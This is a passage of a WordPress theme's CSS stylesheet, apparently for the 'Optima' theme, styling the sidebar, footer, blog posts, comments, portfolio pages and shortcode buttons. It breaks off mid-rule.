
.sidebar-inner .widget.widget-border {
  margin-bottom: 20px;
}

.sidebar-inner ul.menu li {
  padding: 5px 0;
  text-transform: uppercase;
}

.sidebar-inner ul.menu li ul {
  padding-left: 0;
  padding-top: 5px;
}

.sidebar-inner ul.menu li ul li {
  position: relative;
}

.sidebar-inner ul.menu li ul li a {
  display: block;
  padding: 0;
}

.sidebar-inner .TweetAuthor-name,
.sidebar-inner .TweetAuthor-avatar {
  display: none;
}

.sidebar-inner .product-title,
.mini_cart_item a:not(.remove) {
  color: #343538;
}

.sidebar-product-filters {
  position: fixed;
  left: -310px;
  top: 0;
  bottom: 0;
  background: #fff;
  width: 300px;
  z-index: 100;
}

.admin-bar .sidebar-product-filters {
  top: 32px;
}

.sidebar-product-filters .sidebar-inner {
  padding: 30px;
  height: 100%;
  overflow: auto;
}

.sidebar-product-filters .btn-close-sidebarfilter {
  display: none;
  position: absolute;
  right: -66px;
  top: 0;
  background: #343538;
  z-index: 9;
  width: 66px;
  height: 66px;
  color: #fff;
  line-height: 66px;
  text-align: center;
  font-size: 32px;
}

.open-widget-filter .sidebar-product-filters {
  left: 0;
}

.open-widget-filter .sidebar-product-filters .btn-close-sidebarfilter {
  display: block;
}

.open-widget-filter .la-overlay-global {
  opacity: 0.5;
  visibility: visible;
}

/*--------------------------------------------------------------
	8 Footer
---------------------------------------------------------------*/
.footer-column {
  float: left;
  width: 100%;
  padding-left: 15px;
  padding-right: 15px;
  min-height: 1px;
}

.footer-column .widget label span.EMAIL-label {
  display: none;
}

.footer-column .widget label .yikes-easy-mc-email {
  border-width: 1px;
  border-color: inherit;
  background-color: transparent;
  color: inherit;
}

.footer-column .widget .yikes-easy-mc-form .yikes-easy-mc-submit-button {
  color: inherit;
}

.enable-footer-fullwidth .site-footer .container {
  width: 100%;
}

.site-footer {
  background-color: #282828;
  color: #8a8a8a;
}

.site-footer a {
  color: #8a8a8a;
}

.site-footer a:hover {
  color: #526df9;
}

.site-footer .widget {
  margin-bottom: 35px;
}

.site-footer .widget .widget-title {
  color: #fff;
  margin: 0 0 40px;
}

.site-footer .menu li {
  margin-bottom: 14px;
}

.site-footer .menu li ul {
  display: none;
}

.site-footer .menu-half-col .menu li {
  width: 49%;
  display: inline-block;
}

.site-footer .menu-inline-item .menu li {
  display: inline-block;
  margin: 0 15px;
}

.footer-top {
  padding: 70px 0 15px;
}

.footer-bottom {
  line-height: 30px;
  background-color: #000;
}

.footer-bottom .footer-bottom-inner {
  padding: 10px 0;
}

.la-footer-2col48 .footer-bottom {
  background-color: transparent;
}

.la-footer-2col48 .footer-bottom-inner {
  border-top: 1px solid rgba(72, 73, 78, 0.3);
}

.la-footer-2col48 .footer-top {
  padding: 65px 0 45px;
}

.la-footer-2col48 .footer-column-1 {
  width: 33.33333%;
}

.la-footer-2col48 .footer-column-2 {
  width: 66.66667%;
}

.la-footer-2col48 .widget {
  margin-bottom: 0;
}

.la-footer-2col48 .widget_nav_menu {
  margin-top: 20px;
}

.la-footer-2col66 .footer-column {
  width: 50%;
}

.la-footer-2col66 .footer-top {
  padding-top: 20px;
  border-top: 1px solid;
}

.la-footer-3col444 .footer-column {
  width: 33.33333%;
}

.la-footer-4col3333 .footer-column {
  width: 25%;
}

/*--------------------------------------------------------------
	9. Category Post
---------------------------------------------------------------*/
.entry-thumbnail {
  margin-bottom: 25px;
}

.entry-thumbnail img {
  width: 100%;
}

.entry-thumbnail .post-link-overlay {
  position: absolute;
  left: 0;
  top: 0;
  right: 0;
  bottom: 0;
}

.entry-thumbnail .format-content {
  text-align: center;
  padding: 50px 30px;
}

.entry-thumbnail.format-quote .format-quote-content {
  font-size: 24px;
}

.entry-thumbnail.format-quote .quote-author {
  font-size: 12px;
  text-transform: uppercase;
  display: inline-block;
  position: relative;
}

.entry-thumbnail.format-quote .quote-author:before {
  content: "";
  display: block;
  border-top: 2px solid;
  width: 50px;
  margin: 5px auto 15px;
}

.entry-thumbnail.format-link .format-content {
  background-color: #f7f7f7;
  font-size: 24px;
  line-height: 1.2;
  color: #343538;
  white-space: pre-wrap;
  word-wrap: break-word;
}

.entry-thumbnail.format-link .format-content:before {
  content: "\67";
  font-family: "optima" !important;
  background-color: #343538;
  color: #fff;
  width: 50px;
  height: 50px;
  display: block;
  line-height: 50px;
  margin: 0 auto 15px;
}

.item--link-overlay, .item--link-overlay:before {
  position: absolute;
}

.item--link-overlay:before {
  background: -webkit-linear-gradient(45deg, #ff89e9 0%, #05abe0 100%);
  background: linear-gradient(45deg, #ff89e9 0%, #05abe0 100%);
}

.item--link-overlay:after, .item--link-overlay:before {
  content: "";
  opacity: 0;
}

.item--link-overlay:before,
.item--link-overlay:after,
.item--link-overlay,
.entry-thumbnail img {
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s;
}

.post-item .entry-title {
  margin: 0 0 15px;
}

.post-item .entry-thumbnail {
  position: relative;
  overflow: hidden;
}

.post-item .entry-thumbnail .slick-arrow {
  border: none;
  width: 45px;
  height: 45px;
  line-height: 45px;
  font-size: 18px;
  background: #ffffff;
  color: #000;
  border-radius: 0;
  -webkit-border-radius: 0;
  right: 0;
}

.post-item .entry-thumbnail .slick-prev {
  left: 0;
  right: auto;
}

.main--loop-container {
  margin-bottom: 40px;
}

.blog-item-has-effect .pf-icon {
  font-size: 30px;
  transition: all 0.4s ease 200ms;
  opacity: 0;
  visibility: hidden;
  position: absolute;
  left: 50%;
  top: 50%;
  width: 30px;
  height: 30px;
  line-height: 30px;
  text-align: center;
  z-index: 4;
  color: #fff;
  margin-top: 20px;
  margin-left: -15px;
}

.blog-item-has-effect .pf-icon:before {
  content: "\49";
}

.blog-item-has-effect .item--overlay {
  background-color: #232324;
  transition: all 0.4s ease;
}

.item-inner:hover .blog-item-has-effect .pf-icon {
  opacity: 1;
  visibility: visible;
  margin-top: -15px;
}

.item-inner:hover .blog-item-has-effect .item--overlay {
  visibility: visible;
  opacity: 0.5;
}

/*--------------------------------------------------------------
	10. Search Post
---------------------------------------------------------------*/
.site-header .header-toggle-search > a,
#masthead_aside .header-toggle-search > a {
  position: relative;
}

.site-header .header-toggle-search:hover > a:after,
#masthead_aside .header-toggle-search:hover > a:after {
  content: "";
  padding-bottom: 100px;
  position: absolute;
  width: 100%;
  left: 0;
}

.site-header .header-toggle-search .header-search-form,
#masthead_aside .header-toggle-search .header-search-form {
  position: absolute;
  z-index: 5;
  right: 0;
  top: 100%;
  width: 350px;
  opacity: 0;
  visibility: hidden;
  background-color: #fff;
  padding: 10px 20px;
  display: block;
  -webkit-box-shadow: 0 2px 12px 2px rgba(0, 0, 0, 0.1);
  box-shadow: 0 2px 12px 2px rgba(0, 0, 0, 0.1);
}

.site-header .header-toggle-search .header-search-form .search-button,
#masthead_aside .header-toggle-search .header-search-form .search-button {
  font-size: 18px;
  margin-top: 1px;
}

.site-header .header-toggle-search .header-search-form .search-field,
#masthead_aside .header-toggle-search .header-search-form .search-field {
  border-width: 0;
}

.site-header .header-toggle-search:hover .header-search-form,
#masthead_aside .header-toggle-search:hover .header-search-form,
.open-search-form #masthead_aside .header-toggle-search .header-search-form,
.open-search-form .site-header .header-toggle-search .header-search-form {
  visibility: visible;
  opacity: 1;
}

/*--------------------------------------------------------------
	11. Single Post
---------------------------------------------------------------*/
.tags-list {
  margin-bottom: 20px;
  display: block;
  font-size: 12px;
  text-transform: uppercase;
}

.tags-list i {
  padding-right: 10px;
}

.tags-list a {
  color: inherit;
}

.tags-list a:hover {
  color: #526df9;
}

.item--category {
  color: #b5b7c4;
  margin-bottom: 5px;
}

.item--category a {
  color: inherit;
}

.item--category a:hover {
  color: #526df9;
}

.entry-meta {
  font-size: 14px;
  margin-bottom: 15px;
}

.entry-meta a {
  color: inherit;
}

.entry-meta a:hover {
  color: #526df9;
}

.entry-meta .comments-link a:before,
.entry-meta .post-love-count a:before {
  font-family: FontAwesome;
  padding-right: 5px;
  font-size: 16px;
}

.entry-meta .comments-link a:before {
  content: "\f075";
  color: #92b0c0;
}

.entry-meta .post-love-count a:before {
  content: "\f004";
  color: #e53939;
  margin-left: 10px;
  position: relative;
  top: 1px;
}

.entry-meta .byline .author:before {
  content: "\f111";
  font-family: FontAwesome;
  font-size: 5px;
  vertical-align: middle;
  display: inline-block;
  margin: 0 5px;
  font-weight: normal;
}

.entry-meta .cat-links:before {
  content: "|";
  margin: 0 5px;
}

.entry-meta .post-format-icon {
  float: left;
  font-size: 16px;
  margin-top: -2px;
  padding-right: 10px;
  display: none;
}

.btn-readmore {
  font-size: 12px;
  text-transform: uppercase;
  font-family: "Montserrat", sans-serif;
  letter-spacing: 1px;
  color: #343538;
  display: inline-block;
  margin-bottom: 5px;
}

.btn-readmore span {
  padding-right: 15px;
}

.btn-readmore i {
  font-size: 14px;
  color: #526df9;
}

.entry-content {
  margin-bottom: 20px;
}

.entry-meta-footer {
  border-width: 1px 0;
  border-style: solid;
  border-color: rgba(169, 174, 189, 0.3);
  padding: 20px 0;
  margin-bottom: 30px;
}

.entry-meta-footer .tags-list {
  padding-right: 50px;
  float: left;
}

.entry-meta-footer .tags-list a {
  font-family: "Montserrat", sans-serif;
}

.entry-meta-footer .tags-list i {
  color: #526df9;
  font-size: 16px;
}

.entry-meta-footer .la-sharing-posts {
  float: right;
  position: relative;
}

.entry-meta-footer .la-sharing-posts:hover .social--sharing {
  opacity: 1;
  visibility: visible;
}

.entry-meta-footer .m-sharing-box {
  cursor: pointer;
  width: 30px;
  height: 30px;
  display: block;
  background: #ced0d7;
  color: #fff;
  text-align: center;
  border-radius: 2px;
  -webkit-border-radius: 2px;
}

.entry-meta-footer .social--sharing {
  position: absolute;
  visibility: hidden;
  white-space: pre;
  right: 0;
  padding: 0 10px;
  top: 0;
  opacity: 0;
  background: #343538;
  border-radius: 2px;
  -webkit-border-radius: 2px;
}

.entry-meta-footer .social--sharing a {
  margin: 0 5px;
  background: none;
  color: #858688;
}

.entry-meta-footer .social--sharing a:hover {
  color: #fff;
  background: none;
}

.author-info {
  margin-bottom: 30px;
  border-width: 1px;
  border-style: solid;
  border-color: rgba(169, 174, 189, 0.3);
}

.author-info .author-avatar {
  vertical-align: middle;
  width: 20%;
  text-align: center;
  padding: 20px;
}

.author-info .author-avatar,
.author-info .author-description {
  display: table-cell;
}

.author-info .author-title {
  margin: 0 0 5px;
  font-weight: normal;
}

.author-info h5 {
  font-size: 10px;
  font-weight: 300;
  letter-spacing: 2px;
  text-transform: uppercase;
  margin: 0 0 10px;
}

.author-info .social--sharing {
  padding: 5px 0 15px;
}

.author-info .social--sharing a {
  width: 26px;
  height: 26px;
  line-height: 26px;
  margin: 0 5px;
  font-size: 13px;
}

.author-info .author-description {
  padding: 30px 30px 30px 15px;
}

.post-navigation {
  margin-bottom: 40px;
}

.post-navigation .nav-next,
.post-navigation .nav-previous {
  float: left;
  width: 50%;
  text-align: left;
}

.post-navigation .nav-next {
  float: right;
  text-align: right;
}

.post-navigation .nav-links span {
  display: block;
}

.post-navigation .post-title {
  color: #343538;
}

.page-header-vhide .single-post-content .type-post > .entry-header,
.page-header-vhide .single-post-content .type-post > .entry-meta {
  display: block;
}

.title-related {
  margin: 0;
  padding: 20px 0 40px;
}

.la-related-posts.style-1 {
  margin-left: -15px;
  margin-right: -15px;
}

.la-related-posts.style-1 .post-item {
  padding-left: 15px;
  padding-right: 15px;
  width: 50%;
  float: left;
  margin-bottom: 30px;
}

@media (max-width: 767px) {
  .la-related-posts.style-1 .post-item {
    width: 100%;
  }
}

.la-related-posts.style-1 .item-thumbnail {
  float: left;
  width: 70px;
  margin-right: 20px;
  margin-bottom: 15px;
}

.la-related-posts.style-1 h3 {
  margin: 0;
  font-size: inherit;
}

.la-related-posts.style-1 .entry-meta {
  margin-bottom: 5px;
}

.la-related-posts.style-1 + hr {
  margin-bottom: 0;
}

.la-related-posts.style-2 .item-thumbnail {
  float: left;
  width: 35%;
}

.la-related-posts.style-2 .item-thumbnail img {
  width: 100%;
}

.la-related-posts.style-2 .item-info {
  float: left;
  width: 65%;
  padding-left: 30px;
}

.la-related-posts.style-2 h4 {
  margin-top: 0;
}

.la-related-posts.style-3 {
  padding: 40px 0 30px;
  background: url(assets/images/related-bg.jpg) no-repeat 0 0;
  background-size: cover;
  color: #fff;
}

.la-related-posts.style-3 .title-related {
  padding: 20px 0 10px;
  display: inline-block;
  color: inherit;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-weight: normal;
  border-bottom: 1px solid rgba(255, 255, 255, 0.4);
  margin-bottom: 30px;
}

.la-related-posts.style-3 .item-inner {
  max-width: 480px;
}

.la-related-posts.style-3 h3,
.la-related-posts.style-3 a {
  color: inherit;
}

.la-related-posts.style-3 h3 {
  font-weight: normal;
}

.la-related-posts.style-3 a:hover {
  color: #526df9;
}

.la-related-posts.style-3 .entry-meta-footer {
  border: none;
}

.la-related-posts.style-3 .entry-meta-footer .link-readmore {
  text-transform: uppercase;
  border-top: 1px solid;
}

.entry-thumbnail.not-full {
  float: left;
  margin: 10px 30px 10px 0;
}

/*--------------------------------------------------------------
	12. Page
---------------------------------------------------------------*/
.demo-item .demo-item-inner {
  margin-bottom: 40px;
}

.demo-item .demo-item-inner .item--holder {
  background: rgba(43, 44, 48, 0.9);
}

.demo-item .demo-item-inner .btn {
  background: #ffffff;
  text-align: center;
  color: #2b2c30;
  border: none;
  width: 170px;
  padding: 10px 20px;
  line-height: 20px;
}

.demo-item .item-image {
  position: relative;
  overflow: hidden;
  box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.1), 0 0 30px rgba(0, 0, 0, 0.07);
  -webkit-box-shadow: 0 0 12px 1px rgba(0, 0, 0, 0.1), 0 0 30px rgba(0, 0, 0, 0.07);
}

.demo-item .item--info {
  text-align: center;
}

.page-title-voff .section-page-header,
.page-title-vhide .section-page-header {
  display: none;
}

.error404 .site-main {
  min-height: 80vh;
  background: url(assets/images/404-bg.jpg) no-repeat center center;
  background-size: cover;
}

.error404 .default-404-content {
  max-width: 770px;
  margin: 0 auto;
  text-align: center;
  padding-top: 30%;
  padding-bottom: 25%;
  color: #fff;
}

.error404 .default-404-content h1 {
  font-size: 70px;
  color: #fff;
  margin-bottom: 40px;
}

.error404 .default-404-content p {
  font-size: 18px;
}

.error404 .default-404-content .btn-wrapper {
  margin-top: 60px;
}

.error404 .default-404-content .btn-wrapper .la-btn {
  text-transform: uppercase;
  padding: 9px 30px;
}

.error404 .default-404-content .btn-wrapper .la-btn:not(:hover) {
  border-color: rgba(255, 255, 255, 0.4);
}

/**
For demo
*/
.home-09-box-icon.la-sc-icon-boxes .box-description {
  padding-top: 0;
}

.home-09-box-icon.la-sc-icon-boxes .box-icon-left {
  padding-top: 5px;
}

.home-09-big-banner.la-banner-box.wpb_content_element {
  margin-bottom: 0;
}

.home-09-big-banner .banner--link-overlay:after {
  border: none;
}

.home-09-big-banner .subheading-tag {
  font-size: 50px;
  text-transform: uppercase;
  line-height: normal;
  letter-spacing: -1px;
}

.home-09-big-banner .subheading-tag span {
  display: inline-block;
  text-decoration: none !important;
}

.home-09-big-banner .subheading-tag span:after {
  content: "";
  border-bottom: 3px solid #526df9;
  display: block;
  margin-top: -13px;
  width: 100%;
}

.la-btn.la-btn-style-outline.home-09-btn-outline {
  font-size: 24px;
  border-width: 2px;
  padding: 13px 20px;
  width: 100%;
  max-width: 250px;
}

.home-09-custom-heading {
  display: inline-block;
}

.home-09-custom-heading:after {
  content: "";
  border-bottom: 3px solid #526df9;
  display: block;
  margin-top: -8px;
  width: 100%;
}

.la-banner-box.home-09-banner-type-2 .banner--info {
  pointer-events: none;
  z-index: 2;
  left: 10%;
  bottom: 10%;
}

.la-banner-box.home-09-banner-type-2 .subheading-tag .h3 {
  margin: 0 0 5px;
  color: inherit;
  text-transform: uppercase;
}

.la-banner-box.home-09-banner-type-2 .banner--link-overlay:after {
  background-color: #232324;
  border: none;
  opacity: 0.6;
  transform: none;
  -ms-transform: none;
  -webkit-transform: none;
}

.la-banner-box.home-09-banner-type-2 .banner--link-overlay:before {
  content: "";
  border-left: 90px solid transparent;
  border-bottom: 50px solid #526df9;
  position: absolute;
  right: 0;
  bottom: 0;
  z-index: 2;
}

.la-banner-box.home-09-banner-type-2:hover .banner--link-overlay:after {
  opacity: 0.2;
  transform: none;
  -ms-transform: none;
  -webkit-transform: none;
}

.ribbon-callnow {
  max-width: 740px;
  margin: 0 auto;
  background: #526df9;
  text-align: center;
  color: #fff;
  font-size: 50px;
  display: block;
  width: 100%;
  position: relative;
  padding: 0 40px;
  min-height: 90px;
  left: -20px;
}

.ribbon-callnow:before {
  content: "";
  position: absolute;
  border-top: 45px solid transparent;
  border-bottom: 45px solid transparent;
  border-left: 40px solid #fff;
  left: 0;
  top: 0;
}

.ribbon-callnow:after {
  content: "";
  position: absolute;
  border-top: 45px solid #526df9;
  border-bottom: 45px solid #526df9;
  border-right: 40px solid transparent;
  right: -40px;
  top: 0;
}

.ribbon-callnow .callnow-label {
  font-family: "Playfair Display", serif;
  font-weight: 100;
  font-size: 80%;
  display: inline-block;
}

.ribbon-callnow .callnow-phone {
  display: inline-block;
}

.column-maxwidth-650 > .vc_column-inner {
  max-width: 650px;
}

.furniture-custom-column-banner .vc_column-inner > .wpb_wrapper {
  max-width: 500px;
}

/*--------------------------------------------------------------
	13. Comments
---------------------------------------------------------------*/
.commentlist {
  margin: 0;
  list-style: none;
  padding: 0;
}

.commentlist .star-rating {
  float: right;
}

.commentlist .comment-meta {
  font-size: 14px;
  padding-top: 10px;
}

.commentlist .comment-meta .comment-author {
  font-size: 12px;
  font-weight: 500;
  color: #232324;
  text-transform: uppercase;
  letter-spacing: 1px;
  display: inline-block;
}

.commentlist .comment-meta .edit-link {
  display: none;
}

.commentlist .comment-meta time:before {
  content: "-";
  padding: 0 5px;
}

.commentlist .comment-meta .comment-reply-link {
  float: right;
  text-transform: uppercase;
  color: #232324;
}

.commentlist .comment-meta .comment-reply-link:hover {
  color: #526df9;
}

.commentlist .comment-meta .comment-reply-link:before {
  content: "\f112";
  font-family: FontAwesome;
  padding-right: 5px;
}

.commentlist .comment .comment_container {
  margin-bottom: 30px;
}

.commentlist .comment ul.children {
  margin-left: 100px;
  padding-left: 0;
  list-style: none;
}

.commentlist .comment .comment-respond {
  margin: 30px 0 0;
  padding: 0;
}

.commentlist .comment img.avatar {
  width: 70px;
  height: 70px;
  margin-right: 30px;
}

.commentlist .comment .comment-text {
  float: right;
  width: 80%;
  width: calc(100% - 100px);
  width: -webkit-calc(100% - 100px);
  width: -moz-calc(100% - 100px);
  border-width: 1px;
  border-style: solid;
  border-color: rgba(169, 174, 189, 0.3);
  padding: 20px 30px;
}

.wc-tab-content .commentlist {
  margin-top: 15px;
}

.wc-tab-content .commentlist .comment-text p:last-child {
  margin-bottom: 10px;
}

.wc-tab-content .commentlist .meta {
  margin-top: -5px;
  margin-bottom: 0;
  font-size: 12px;
}

.wc-tab-content .commentlist .meta strong {
  color: #343538;
}

.comment-form > p {
  margin-bottom: 30px;
}

.comment-form .comment-notes {
  font-size: 14px;
}

.comment-form .comment-form-rating .stars a {
  display: inline-block;
  text-indent: -9999em;
  overflow: hidden;
  height: 1em;
  line-height: 1em;
  margin-left: 10px;
  padding-left: 10px;
  vertical-align: middle;
}

.comment-form .comment-form-rating .stars a:first-child {
  margin-left: 0;
  padding-left: 0;
}

.comment-form .comment-form-rating .stars a:before {
  text-indent: 0;
}

.comment-form .comment-form-email,
.comment-form .comment-form-author {
  width: 50%;
  float: left;
  position: relative;
}

.comment-form .comment-form-email input,
.comment-form .comment-form-author input {
  padding-left: 50px;
}

.comment-form .comment-form-email:before,
.comment-form .comment-form-author:before {
  content: "\f007";
  font-family: FontAwesome;
  position: absolute;
  margin-left: 20px;
  top: 10px;
  font-size: 18px;
}

.comment-form .comment-form-author {
  padding-right: 15px;
}

.comment-form .comment-form-email {
  padding-left: 15px;
}

.comment-form .comment-form-email:before {
  content: "\f0e0";
}

.comment-form .comment-form-url input,
.comment-form .comment-form-email input,
.comment-form .comment-form-author input {
  width: 100%;
  border-radius: 2px;
  -webkit-border-radius: 2px;
}

.comment-form textarea {
  width: 100%;
  height: 200px;
  vertical-align: top;
  border-radius: 2px;
  -webkit-border-radius: 2px;
}

.comment-form .form-submit {
  text-align: right;
}

.comment-form .form-submit .btn {
  letter-spacing: 1px;
}

.comment-form .form-submit .submit {
  line-height: 1;
}

.comments-container {
  margin-bottom: 30px;
}

.comments-container .comments-title {
  padding-bottom: 15px;
}

.comment_container + .comment-respond .comment-reply-title a {
  letter-spacing: 0;
  text-transform: none;
  font-family: "Source Sans Pro", sans-serif;
  font-size: 14px;
}

.comment-form > p > label {
  display: none;
}

/*--------------------------------------------------------------
	14. Portfolio
---------------------------------------------------------------*/
.portfolio-single-page .entry-tax-list {
  margin-bottom: 20px;
  text-transform: uppercase;
  letter-spacing: 1px;
  font-size: 10px;
  color: #343538;
}

.portfolio-single-page .pf-gal-items .gal-item {
  margin-bottom: 30px;
}

.portfolio-single-page .pf-gal-items .gal-item img {
  width: 100%;
}

.portfolio-single-page .portfolio-social-links .social--sharing a {
  width: 26px;
  height: 26px;
  line-height: 26px;
  margin: 0 5px;
  font-size: 14px;
  border-radius: 50%;
  -webkit-border-radius: 50%;
}

.portfolio-single-page .portfolio-meta-data .meta-item {
  display: block;
  margin: 20px 0;
}

.portfolio-single-page .portfolio-meta-data .meta-item span {
  display: inline-block;
  vertical-align: middle;
  line-height: inherit;
}

.portfolio-single-page .portfolio-meta-data .meta-item [class*="optima-icon"] {
  color: #343538;
  width: 30px;
}

.portfolio-single-page .portfolio-meta-data.inline-meta .meta-item {
  display: inline-block;
  margin: 0;
}

.portfolio-single-page .portfolio-meta-data.inline-meta .meta-item + .meta-item {
  margin-left: 20px;
}

.portfolio-single-page .pf-title {
  margin-top: 0;
}

.portfolio-single-page.style-1 .portfolio-social-links {
  padding-top: 30px;
}

.portfolio-single-page.style-2 .pf-gal-items {
  margin-bottom: 25px;
}

.portfolio-single-page.style-2 .portfolio-meta-data {
  float: left;
}

.portfolio-single-page.style-2 .portfolio-social-links {
  float: right;
}

.portfolio-single-page.style-2 .portfolio-meta-datawrap {
  margin-bottom: 50px;
}

.portfolio-single-page.style-3 .pf-gal-items {
  margin-left: -5px;
  margin-right: -5px;
  margin-bottom: 30px;
  overflow: hidden;
}

.portfolio-single-page.style-3 .pf-gal-items .gal-item {
  float: left;
  width: 50%;
  padding: 5px;
  margin: 0;
}

.portfolio-single-page.style-3 .pf-gal-items .gal-item.large-gi {
  width: 100%;
}

.portfolio-single-page.style-3 .portfolio-meta-datawrap .portfolio-meta-data .meta-icon-client {
  background-image: url(assets/images/users-color_circle-09.png);
}

.portfolio-single-page.style-3 .portfolio-meta-datawrap .portfolio-meta-data .meta-icon-timeline {
  background-image: url(assets/images/ui-color-1_calendar-check-59.png);
}

.portfolio-single-page.style-3 .portfolio-meta-datawrap .portfolio-meta-data .meta-icon-location {
  background-image: url(assets/images/location-color_flag-triangle.png);
}

.portfolio-single-page.style-3 .portfolio-meta-datawrap .portfolio-meta-data .meta-icon-website {
  background-image: url(assets/images/objects-color_anchor.png);
}

.portfolio-single-page.style-3 .portfolio-meta-datawrap .portfolio-meta-data .meta-item {
  border: 1px solid rgba(169, 174, 189, 0.3);
  display: block;
  margin: 0 0 20px;
}

.portfolio-single-page.style-3 .portfolio-meta-datawrap .portfolio-meta-data .meta-item > div {
  display: table-cell;
}

.portfolio-single-page.style-3 .portfolio-meta-datawrap .portfolio-meta-data .meta-item .meta-icon {
  width: 90px;
  background-position: center center;
  background-repeat: no-repeat;
}

.portfolio-single-page.style-3 .portfolio-meta-datawrap .portfolio-meta-data .meta-info {
  padding: 30px 0;
}

.portfolio-single-page.style-3 .portfolio-meta-datawrap .portfolio-meta-data .meta-info > span {
  display: block;
  line-height: normal;
  color: #343538;
}

.portfolio-single-page.style-3 .portfolio-meta-datawrap .portfolio-meta-data .meta-info > span:first-child {
  color: inherit;
}

.portfolio-single-page.style-3 .pf-additional-bottom {
  background: url(assets/images/port-s-03-bg.jpg) no-repeat 0 0;
  background-size: cover;
  padding: 70px 20px 50px;
  margin-top: 20px;
}

.portfolio-single-page.style-3 .pf-additional-bottom .wpb_content_element {
  margin-bottom: 20px;
}

.portfolio-single-page.style-4 .portfolio-meta-data {
  margin-bottom: 20px;
}

.portfolio-single-page.style-4 .portfolio-social-links label {
  padding-bottom: 10px;
  text-transform: uppercase;
  letter-spacing: 2px;
  font-size: 14px;
  display: block;
  color: #343538;
}

.portfolio-single-page.style-5 .portfolio-meta-data {
  margin-bottom: 20px;
}

.portfolio-nav {
  text-align: center;
  background: #f7f7f7;
}

.portfolio-nav a {
  display: block;
  font-size: 30px;
  padding: 20px;
}

.portfolio-nav a:hover {
  color: inherit;
  background-color: #eeeeee;
}

.portfolio-nav [class*="optima-icon-"] {
  line-height: inherit;
  display: inherit;
}

.wpb_gallery .wpb_flexslider .flex-control-paging {
  bottom: 0;
  margin-top: 0;
  top: auto;
}

.wpb_gallery .flexslider {
  border: none;
  border-radius: 0;
  margin: 0;
}

.wpb_gallery .flex-control-paging li a {
  background: none;
  border: 1px solid #fff;
}

.wpb_gallery .flex-control-paging li a.flex-active {
  background: #fff;
}

.wpb_gallery .wpb_image_grid .wpb_image_grid_ul .isotope-item {
  margin: 0;
}

/*--------------------------------------------------------------
	15. Shortcodes
---------------------------------------------------------------*/
.compose-mode .vc_vc_row > .vc_parallax,
.compose-mode .vc_vc_row > [data-vc-full-width=true],
.compose-mode .vc_vc_row_inner,
.compose-mode .vc_vc_section > .vc_parallax,
.compose-mode .vc_vc_section > [data-vc-full-width=true],
.compose-mode .vc_vc_video {
  padding-top: 0 !important;
}

.vc_separator.vc_sep_width_30 {
  width: 200px;
}

.vc_separator.vc_sep_width_10 {
  width: 50px;
}

.la_parallax_inner {
  min-height: 150px;
  -webkit-backface-visibility: hidden;
  backface-visibility: hidden;
}

.vc_row[data-vc-full-width] {
  position: relative;
}

.la-parent-parallax-row.vc_row-o-full-height {
  min-height: 100vh !important;
}

@media screen and (-webkit-min-device-pixel-ratio: 0) {
  .la_parallax_inner.fixed {
    background-attachment: scroll !important;
  }
}

@media screen and (max-width: 980px) {
  .la_parallax_inner.fixed {
    background-attachment: scroll !important;
  }
}

.wpb_images_carousel .vc_images_carousel .vc_carousel-control {
  width: auto;
}

.wpb_content_element.wpb_text_column, .wpb_content_element.la-banner-box {
  margin-bottom: 30px;
}

.vc_row[class*="vc_custom_"] {
  background-position: center;
  background-repeat: no-repeat;
}

.vc_column-inner[class*="vc_custom_"] {
  background-position: center top;
  background-repeat: no-repeat;
}

.vc_row.ui-sortable[data-vc-full-width] {
  overflow: visible;
}

.la-blockquote.style-1 {
  border-width: 1px;
  border-style: solid;
  border-color: rgba(169, 174, 189, 0.3);
  font-size: 24px;
  line-height: normal;
  color: #232324;
  padding: 30px 50px 35px 150px;
  position: relative;
}

.la-blockquote.style-1:before {
  content: '“';
  font-size: 60px;
  position: absolute;
  left: 50px;
  width: 60px;
  height: 60px;
  background: #526df9;
  color: #fff;
  text-align: center;
  line-height: 85px;
  top: 35px;
  font-family: serif;
}

.la-blockquote.style-2 {
  font-size: 24px;
  line-height: normal;
  color: #232324;
  border: none;
}

.la-blockquote.style-2:before {
  content: '“';
  font-size: 80px;
  line-height: 0;
  display: block;
  padding-top: 35px;
  padding-bottom: 5px;
}

.la-blockquote.style-2 footer:before {
  display: none;
}

.la-blockquote.style-2 footer cite {
  font-style: normal;
  font-size: 12px;
  text-transform: uppercase;
  font-weight: 500;
}

.la-vc-btn .vc_btn3 {
  text-align: center;
  max-width: 100%;
  overflow: hidden;
  padding: 10px 20px;
  line-height: 28px;
}

.la-vc-btn .vc_btn3.vc_btn3-size-md[class*="vc_btn3-icon-"] {
  padding: 10px 20px;
}

.la-vc-btn .vc_btn3.vc_btn3-size-sm[class*="vc_btn3-icon-"] {
  padding: 10px 20px;
}

.la-vc-btn .vc_btn3[class*="vc_btn3-style-outline"] {
  border-width: 1px;
}

.la-vc-btn .vc_btn3 .vc_btn3-icon {
  position: static;
  display: inline;
  vertical-align: middle;
  transform: none;
  -ms-transform: none;
  -webkit-transform: none;
}

.la-vc-btn .vc_btn3.vc_btn3-block {
  height: auto;
  width: 100%;
}

.la-vc-btn .vc_btn3-shape-rounded {
  border-radius: 2px;
  -webkit-border-radius: 2px;
}

.la-vc-btn .vc_btn3-size-md {
  width: 210px;
}

.la-vc-btn .vc_btn3-size-sm {
  width: 170px;
  font-size: 14px;
}

.la-vc-btn.la-outline-btn .vc_btn3 {
  font-size: 12px;
  color: #fff !important;
  letter-spacing: 1px;
  padding: 10px 19px;
}

.la-vc-btn.la-outline-btn2 .vc_btn3 {
  font-size: 12px;
  color: #343538 !important;
  letter-spacing: 1px;
  padding: 10px 19px;
}

.la-vc-btn.la-outline-btn2 .vc_btn3:hover {
  color: #fff !important;
}

.vc_btn3-style-gradient-custom.vc_btn3.vc_btn3-size-md {
  padding: 18px 35px;
  line-height: 20px;
  font-family: "Montserrat", sans-serif;
}

.la-btn {
  display: inline-block;
  padding: 10px 20px;
  line-height: 30px;
  font-size: 12px;
  letter-spacing: 1px;
  text-align: center;
}

.la-btn.la-btn-style-flat.la-btn-color-white {
  color: #232324;
  background-color: #fff;
}

.la-btn.la-btn-style-flat.la-btn-color-white:hover {
  color: #fff;
  background-color: #526df9;
}

.la-btn.la-btn-style-flat.la-btn-color-primary {
  color: #fff;
  background-color: #526df9;
}

.la-btn.la-btn-style-flat.la-btn-color-primary:hover {
  color: #fff;
  background-color: #232324;
}

.la-btn.la-btn-style-flat.la-btn-color-black {
  color: #fff;
